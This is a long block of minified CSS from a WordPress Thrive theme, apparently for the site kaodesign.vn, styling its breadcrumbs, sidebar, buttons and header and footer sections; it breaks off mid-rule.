.content-section [data-css="tve-u-17309be5366"]{padding-left:27px !important;}:not(#tve) .tve-theme-32 .content-section [data-css="tve-u-17309bf6363"]{padding-bottom:7px !important;margin-bottom:0px !important;}.tve-theme-33 #wrapper{--header-background-width:100%;--footer-background-width:100%;--top-background-width:100%;--bottom-background-width:100%;}.tve-theme-33 .content-section .section-content{padding:20px 10px 0px !important;}.tve-theme-33 .main-container{padding:10px !important;}.tve-theme-33 .content-section [data-css="tve-u-173044faf42"] .thrive-breadcrumb-path a{font-size:var(--tve-font-size,11px) !important;text-transform:var(--tve-text-transform,none) !important;font-weight:var(--tve-font-weight,var(--g-regular-weight,normal) ) !important;letter-spacing:var(--tve-letter-spacing,2px) !important;}.tve-theme-33 .content-section [data-css="tve-u-173044faf42"] .thrive-breadcrumb-path{--tve-font-size:11px;--tve-text-transform:none;--tve-font-weight:var(--g-regular-weight,normal);--tve-letter-spacing:2px;}.tve-theme-33 .content-section [data-css="tve-u-173044faf42"] .thrive-breadcrumb-leaf span{font-size:var(--tve-font-size,11px) !important;text-transform:var(--tve-text-transform,none) !important;letter-spacing:var(--tve-letter-spacing,2px) !important;}.tve-theme-33 .content-section [data-css="tve-u-173044faf42"] .thrive-breadcrumb-leaf{--tve-font-size:11px;--tve-text-transform:none;--tve-letter-spacing:2px;}:not(#tve) .tve-theme-33 .content-section [data-css="tve-u-173044faf42"] .thrive-breadcrumb-separator{font-size:11px !important;width:11px !important;height:11px !important;}.tve-theme-33 .content-section [data-css="tve-u-173044faf42"]{padding-bottom:0px !important;margin-bottom:-13px !important;}.tve-theme-33 .sidebar-section .section-background{border:medium none;background-color:transparent !important;background-image:none !important;}.tve-theme-33 .sidebar-section .section-content{text-align:center;padding:20px 10px !important;}.tve-theme-33 .sidebar-section{margin:0px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-1725ba1e54e"]{border-radius:0px;overflow:hidden;background-color:var(--tcb-skin-color-0) !important;background-image:linear-gradient(rgba(255,255,255,0.86),rgba(255,255,255,0.86)),url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/WooCommerce_Course12_02-1-1.jpg") !important;border:none !important;background-size:auto,cover !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-1725ba26717"]{min-height:300px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-1725bac5eae"]{padding:20px !important;margin-bottom:40px !important;margin-top:40px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-17299e2a9f4"]{border-radius:0px;overflow:hidden;background-image:linear-gradient(rgba(255,255,255,0.58),rgba(255,255,255,0.58)),url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/WooCommerce-Sidebar-texture02-1.jpg") !important;background-size:auto,cover !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;background-color:rgb(255,255,255) !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-17299e35340"]{min-height:350px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-17299e48a73"] > .tve-cb{display:flex;justify-content:center;flex-direction:column;}.tve-theme-33 .sidebar-section [data-css="tve-u-17299e48a73"]{margin-bottom:40px !important;margin-top:0px !important;padding-top:20px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-1729f03f1b4"]{top:0px;left:0px;overflow:hidden;padding:1px !important;border-top:none !important;border-right:1px solid rgba(255,255,255,0.2) !important;border-bottom:1px solid rgba(255,255,255,0.2) !important;border-left:1px solid rgba(255,255,255,0.2) !important;border-image:initial !important;background-color:transparent !important;margin-bottom:20px !important;background-image:none !important;border-radius:0px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b75dd6ca"]{margin-bottom:20px !important;padding:0px !important;border:none !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b76407f7"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;font-size:14px !important;font-weight:var(--g-regular-weight,normal) !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b76497d1"]{padding-bottom:0px !important;margin-bottom:0px !important;font-weight:var(--g-regular-weight,normal) !important;color:var(--tcb-skin-color-3) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b7671fb8"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;font-size:14px !important;font-weight:var(--g-bold-weight,bold) !important;background-color:transparent !important;color:var(--tcb-skin-color-3) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b767844c"] .tve_social_items{font-size:10px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b767844c"]{float:none;margin:0px auto !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b767af6c"]{margin-bottom:20px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b795acfa"]{padding:12px !important;margin-bottom:8px !important;margin-top:0px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b796bfd4"]{background-color:transparent !important;border-top:none !important;border-right:none !important;border-bottom:1px solid rgba(0,0,0,0.06) !important;border-left:none !important;border-image:initial !important;background-image:none !important;}:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] p,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] li,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] blockquote,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] address,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] .tcb-plain-text,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] label,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] h1,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] h2,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] h3,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] h4,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] h5,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] h6{color:var(--tve-color,var(--tcb-skin-color-3));--tcb-applied-color:var$(--tcb-skin-color-3);}.tve-theme-33 .sidebar-section [data-css="tve-u-172b796cc0a"]{--tve-color:var(--tcb-skin-color-3);--tve-font-size:11px;--tve-line-height:1.4em;text-align:left;}:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] p,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] li,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] blockquote,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] address,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] .tcb-plain-text,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] label{font-size:var(--tve-font-size,11px);line-height:var(--tve-line-height,1.4em);}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b7ae0f29"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;font-size:11px !important;text-transform:capitalize !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.4em !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b7ca12b5"]{font-size:22px;width:22px;height:22px;border-radius:0px;overflow:hidden;border:none;float:none;z-index:3;position:relative;padding:1px !important;margin:0px auto 4px !important;background-color:transparent !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b7ca12b5"] >:first-child{color:var(--tcb-skin-color-3);}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b7e61433"]{padding-bottom:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b7e67c6b"]{padding-bottom:0px !important;margin-bottom:0px !important;font-size:44px !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.1em !important;color:var(--tcb-skin-color-18) !important;--tcb-applied-color:var$(--tcb-skin-color-18) !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b7e77368"]{width:117px;position:absolute;top:34px;right:0px;margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b7e7f1ec"]{margin-top:20px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b7e89de8"] input,:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b7e89de8"] select,:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b7e89de8"] textarea{border-radius:0px;overflow:hidden;border-top:none;border-right:none;border-bottom:1px solid rgba(255,255,255,0.3);border-left:none;border-image:initial;background-color:rgb(255,255,255) !important;padding:20px !important;margin-top:0px !important;margin-bottom:10px !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b7e89de8"] input,:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b7e89de8"] select,:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b7e89de8"] textarea,:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b7e89de8"]::placeholder{--tcb-applied-color:var$(--tcb-skin-color-3);text-align:center;font-size:var(--tve-font-size,12px);letter-spacing:var(--tve-letter-spacing,2px);color:var(--tve-color,var(--tcb-skin-color-3)) !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b7e89de8"]{--tve-color:var(--tcb-skin-color-3);--tve-font-size:12px;--tve-letter-spacing:2px;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b7f46a9b"]{max-width:22.1%;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b7f46ae4"]{max-width:77.9%;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b7f47c1c"]{padding:0px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b7f47fad"]{margin:0px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b7f47c1c"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b807f08b"]{padding:12px !important;margin-bottom:8px !important;margin-top:0px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b80c85b7"]{margin-bottom:22px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b80e7163"]{font-size:22px;width:22px;height:22px;border-radius:0px;overflow:hidden;border:none;float:none;z-index:3;position:relative;padding:1px !important;margin:0px auto 4px !important;background-color:transparent !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b80e7163"] >:first-child{color:var(--tcb-skin-color-3);}.tve-theme-33 .sidebar-section [data-css="tve-u-172b80e7ca1"]{font-size:22px;width:22px;height:22px;border-radius:0px;overflow:hidden;border:none;float:none;z-index:3;position:relative;padding:1px !important;margin:0px auto 4px !important;background-color:transparent !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b80e7ca1"] >:first-child{color:var(--tcb-skin-color-3);}.tve-theme-33 .sidebar-section [data-css="tve-u-172b80e88dd"]{font-size:22px;width:22px;height:22px;border-radius:0px;overflow:hidden;border:none;float:none;z-index:3;position:relative;padding:1px !important;margin:0px auto 4px !important;background-color:transparent !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b80e88dd"] >:first-child{color:var(--tcb-skin-color-3);}.tve-theme-33 .sidebar-section [data-css="tve-u-172b80eb02b"]{max-width:22.3%;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b80eb02e"]{max-width:77.7%;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b80eb868"]{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b80ec7d4"]{max-width:22.1%;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b80ec7d8"]{max-width:77.9%;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b811e07d"]{padding:0px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b811e07d"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b811fbfb"]{padding:0px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b811fbfb"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b8121103"]{padding:0px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b8121103"] > .tcb-flex-col > .tcb-col{justify-content:center;}:not(#tve) .tve-theme-33 .sidebar-section:not(#tve) [data-css="tve-u-172b7e89de8"]:hover input,:not(#tve) .tve-theme-33 .sidebar-section:not(#tve) [data-css="tve-u-172b7e89de8"]:hover select,:not(#tve) .tve-theme-33 .sidebar-section:not(#tve) [data-css="tve-u-172b7e89de8"]:hover textarea{background-color:rgba(255,255,255,0.9) !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b82bbf64"]{letter-spacing:2px;padding-bottom:0px !important;margin-bottom:0px !important;line-height:1.5em !important;font-size:9px !important;text-transform:uppercase !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b82bbf67"]{padding-bottom:0px !important;margin-bottom:0px !important;line-height:1.5em !important;font-size:29px !important;text-transform:uppercase !important;color:var(--tcb-skin-color-13) !important;--tcb-applied-color:var$(--tcb-skin-color-13) !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b82c3483"] .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:var(--tcb-local-color-9bd08) !important;padding:18px 22px !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b82c3483"] .tcb-button-link{font-size:var(--tve-font-size,16px) !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b82c3483"]{--tve-font-size:16px;--tve-font-weight:var(--g-bold-weight,bold);--tve-letter-spacing:2px;--tcb-local-color-1bda9:rgb(19,114,211);--tve-color:rgb(255,255,255);float:none;--tcb-local-color-9bd08:var(--tcb-skin-color-0) !important;margin:0px auto !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b82c3483"] .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));color:var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b82c3483"]:hover .tcb-button-link{background-color:var(--tcb-local-color-9bd08) !important;background-image:linear-gradient(rgba(255,255,255,0.06),rgba(255,255,255,0.06)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b82d4946"]{font-size:20px;margin-left:auto;margin-right:auto;width:20px;height:20px;box-shadow:0px 7px 15px 0px var(--tcb-skin-color-19);border-radius:53px;overflow:hidden;margin-top:0px !important;margin-bottom:20px !important;padding:20px !important;background-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b82d4946"] >:first-child{color:var(--tcb-skin-color-18);}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b82ea868"]{padding-bottom:0px !important;margin-bottom:0px !important;color:var(--tcb-skin-color-3) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b844d989"]{background-color:transparent !important;border-top:none !important;border-right:none !important;border-bottom:1px solid rgba(0,0,0,0.06) !important;border-left:none !important;border-image:initial !important;background-image:none !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b845fabb"]{background-color:transparent !important;border-top:none !important;border-right:none !important;border-bottom:1px solid rgba(0,0,0,0.06) !important;border-left:none !important;border-image:initial !important;background-image:none !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b846645f"]{background-color:transparent !important;border-top:none !important;border-right:none !important;border-bottom:1px solid rgba(0,0,0,0.06) !important;border-left:none !important;border-image:initial !important;background-image:none !important;}:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] p,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] li,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] blockquote,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] address,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] .tcb-plain-text,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] label,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] h1,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] h2,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] h3,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] h4,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] h5,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] h6{color:var(--tve-color,var(--tcb-skin-color-3));--tcb-applied-color:var$(--tcb-skin-color-3);}.tve-theme-33 .sidebar-section [data-css="tve-u-172b846ec4c"]{--tve-color:var(--tcb-skin-color-3);--tve-font-size:11px;--tve-line-height:1.4em;text-align:left;--tve-text-transform:uppercase;}:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] p,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] li,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] blockquote,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] address,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] .tcb-plain-text,:not(#tve) .tve-theme-33 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] label{font-size:var(--tve-font-size,11px);line-height:var(--tve-line-height,1.4em);}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b846ec4c"] p,:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b846ec4c"] li,:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b846ec4c"] blockquote,:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b846ec4c"] address,:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b846ec4c"] .tcb-plain-text,:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b846ec4c"] label,:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b846ec4c"] h1,:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b846ec4c"] h2,:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b846ec4c"] h3,:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b846ec4c"] h4,:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b846ec4c"] h5,:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b846ec4c"] h6{text-transform:var(--tve-text-transform,uppercase);}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b8471547"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;font-weight:var(--g-bold-weight,bold) !important;text-transform:capitalize !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b8473d8f"]{max-width:22.1%;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b8473d92"]{max-width:77.9%;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b84c4df1"]{width:1000px;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b7e77368"] img{filter:grayscale(0%) blur(0px) brightness(100%) sepia(0%) invert(100%) saturate(100%) contrast(100%) hue-rotate(0deg);opacity:0.2;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b8587465"]{float:none;max-width:124px;margin-left:auto !important;margin-right:auto !important;z-index:8 !important;margin-bottom:30px !important;}:not(#tve) .tve-theme-33 .sidebar-section:not(#tve) [data-css="tve-u-172b7e89de8"]:hover input,:not(#tve) .tve-theme-33 .sidebar-section:not(#tve) [data-css="tve-u-172b7e89de8"]:hover select,:not(#tve) .tve-theme-33 .sidebar-section:not(#tve) [data-css="tve-u-172b7e89de8"]:hover textarea,:not(#tve) .tve-theme-33 .sidebar-section:not(#tve) [data-css="tve-u-172b7e89de8"]:hover::placeholder{color:var(--tve-color,var(--tcb-skin-color-3)) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b7e89de8"]:hover{--tve-color:var(--tcb-skin-color-3) !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b8598fb7"] .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:var(--tcb-local-color-9bd08) !important;padding:16px !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b8598fb7"] .tcb-button-link{font-size:var(--tve-font-size,11px) !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b8598fb7"]{--tve-font-size:11px;--tve-font-weight:var(--g-bold-weight,bold);--tve-letter-spacing:2px;--tcb-local-color-1bda9:rgb(19,114,211);--tve-color:rgb(255,255,255);float:none;--tve-text-transform:uppercase;--tcb-local-color-9bd08:var(--tcb-skin-color-0) !important;margin:0px auto !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b8598fb7"] .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));color:var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);text-transform:var(--tve-text-transform,uppercase);}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b8598fb7"]:hover .tcb-button-link{background-color:var(--tcb-local-color-9bd08) !important;background-image:linear-gradient(rgba(255,255,255,0.06),rgba(255,255,255,0.06)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-1725bac5eae"] > .tve-cb{justify-content:center;display:flex;flex-direction:column;}.tve-theme-33 .sidebar-section [data-css="tve-u-17300a709f7"]{margin:0px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-17300a72740"]{margin:0px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-17300a79b1e"]{padding:12px !important;margin-bottom:8px !important;margin-top:0px !important;}.tve-theme-33 .bottom-section .section-background{background-color:var(--tcb-skin-color-2) !important;background-image:none !important;}.tve-theme-33 .bottom-section .section-content{justify-content:center;display:flex;flex-direction:column;min-height:130px !important;padding:20px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f0121a55"]{margin-left:-20px;padding:0px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f0121a57"]{margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f0121a5e"]{max-width:25.1%;}.tve-theme-33 .bottom-section [data-css="tve-u-172f0121a62"]{max-width:24.9%;}.tve-theme-33 .bottom-section [data-css="tve-u-172f02823f6"]{max-width:25%;}.tve-theme-33 .bottom-section [data-css="tve-u-172f0349550"]{font-size:34px;width:34px;height:34px;border-radius:0px;overflow:hidden;border:none;padding:1px !important;margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-33 .bottom-section [data-css="tve-u-172f0349550"] >:first-child{color:var(--tcb-skin-color-0);}:not(#tve) .tve-theme-33 .bottom-section [data-css="tve-u-172f03d7ad8"]{letter-spacing:0px;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:capitalize !important;font-size:16px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.6em !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f03e133e"]{position:relative !important;padding:0px !important;}:not(#tve) .tve-theme-33 .bottom-section [data-css="tve-u-172f03e596c"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:9px !important;color:rgba(0,0,0,0.5) !important;--tcb-applied-color:rgba(0,0,0,0.5) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.6em !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f0121a55"] > .tcb-flex-col{padding-left:20px;}.tve-theme-33 .bottom-section [data-css="tve-u-172f0448dd6"]{max-width:18.5%;}.tve-theme-33 .bottom-section [data-css="tve-u-172f0448e00"]{max-width:81.5%;}.tve-theme-33 .bottom-section [data-css="tve-u-172f044ae30"]{padding:0px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f044b119"]{margin:0px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f044ae30"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-33 .bottom-section [data-css="tve-u-172f04a8abc"]{font-size:34px;width:34px;height:34px;border-radius:0px;overflow:hidden;border:none;padding:1px !important;margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-33 .bottom-section [data-css="tve-u-172f04a8abc"] >:first-child{color:var(--tcb-skin-color-0);}.tve-theme-33 .bottom-section [data-css="tve-u-172f04bd161"]{font-size:34px;width:34px;height:34px;border-radius:0px;overflow:hidden;border:none;padding:1px !important;margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-33 .bottom-section [data-css="tve-u-172f04bd161"] >:first-child{color:var(--tcb-skin-color-0);}:not(#tve) .tve-theme-33 .bottom-section [data-css="tve-u-172f04c2dbf"]{letter-spacing:0px;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:capitalize !important;font-size:16px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.6em !important;}:not(#tve) .tve-theme-33 .bottom-section [data-css="tve-u-172f04c38b5"]{letter-spacing:0px;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:capitalize !important;font-size:16px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.6em !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f04c6682"]{padding:1px !important;margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f04d338e"]{padding:1px !important;margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f04d4a7b"]{padding:1px !important;margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f04e38b8"]{padding:0px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f04e38b8"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-33 .bottom-section [data-css="tve-u-172f04f7b91"]{padding:0px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f04f7b91"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-33 .bottom-section [data-css="tve-u-172f051dfbb"]{max-width:25%;}.tve-theme-33 .top-section .section-background{background-color:var(--tcb-skin-color-2) !important;background-image:none !important;}.tve-theme-33 .top-section .section-content{display:flex;flex-direction:column;min-height:1px !important;padding:0px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f76"]{padding:12px 20px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f77"]{max-width:1080px;margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c77d3f78"]{letter-spacing:2px;padding-bottom:2px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:11px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.3em !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f79"]{padding:1px !important;margin:0px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f7b"]{margin-left:-20px;padding:1px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f7d"]{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f7b"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f7b"] > .tcb-flex-col{padding-left:20px;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f7e"]{max-width:28.7%;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f7f"]{max-width:71.3%;}:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c77d3f80"]{color:inherit !important;text-decoration-line:none !important;--eff:none !important;text-decoration-color:var(--eff-color,currentColor) !important;}:not(#tve) .tve-theme-33 .top-section 